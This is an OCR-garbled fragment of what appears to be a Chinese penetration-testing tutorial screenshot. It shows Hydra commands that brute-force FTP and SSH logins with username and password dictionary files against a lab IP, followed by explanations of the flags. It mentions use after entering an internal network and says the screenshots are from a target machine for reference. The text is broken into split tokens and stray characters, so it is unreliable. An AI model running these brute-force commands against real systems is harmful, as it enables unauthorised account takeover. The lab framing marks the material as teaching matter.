
hydra 
-l
 admin 
-p
 password ftp:
hydra 
-L
 logins.txt 
-P
 pws.txt 
可以在渗透进入内网了之后，在内网
下面都是靶机测试的截图，仅供参考
2.1 穷举ssh服务
ssh服务：专门为远程登录会话和其他网络服
hydra
-
L
users
.
txt
-
P
password
.
"""

-L 用户字典文件 

-P 密码字典文件

-t 线程数 

-vV 详细信息 

-e ns 使用空口令使用指定用户和密码试
192.168.1.104 你要穷举的 ip 

ssh 是服务

-o 保存文件
